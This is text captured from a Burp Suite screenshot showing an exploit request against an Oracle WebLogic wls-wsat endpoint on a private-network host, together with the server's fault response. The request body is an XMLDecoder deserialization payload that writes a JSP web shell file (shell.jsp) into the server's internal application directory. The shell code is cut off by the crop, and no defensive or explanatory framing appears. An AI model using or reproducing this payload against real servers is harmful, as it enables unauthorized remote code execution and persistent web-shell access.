 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.255.128:7001 ?
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.255.128:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: ADMINCONSOLESESSION=VmSyhd2HKjQ15vxGSMVhkwlGHvrCLMP66hvbk1XhTCMJV2fDhR6M!49008462
10 Content-Type: text/xml
11 Connection: close
12 Content-Length: 1105
13
14 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
15 <soapenv:Header>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
18 <object class="java.io.PrintWriter">
19 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
</string>
20 <void method="println">
21 <string>
22 <![CDATA[
23 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class
nstance().equals(pageContext);}%>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 06 Oct 2021 10:29:22 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/e
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter cannot be cast to java.lan
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.ja
<message>
java.io.PrintWriter cannot be cast to java
</message>
<ns2:stackTrace>
<ns2:frame class="weblogic.wsee.workarea.W
Request"/><ns2:frame class="weblogic.wsee.
d="__doRun"/><ns2:frame class="com.sun.xml
er.java" line="539" method="handle"/><ns2:
ne="708" method="run"/><ns2:frame class="w
INSPECTOR